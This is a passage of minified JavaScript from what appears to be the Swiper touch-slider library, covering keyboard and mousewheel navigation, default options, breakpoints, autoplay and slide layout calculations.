                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
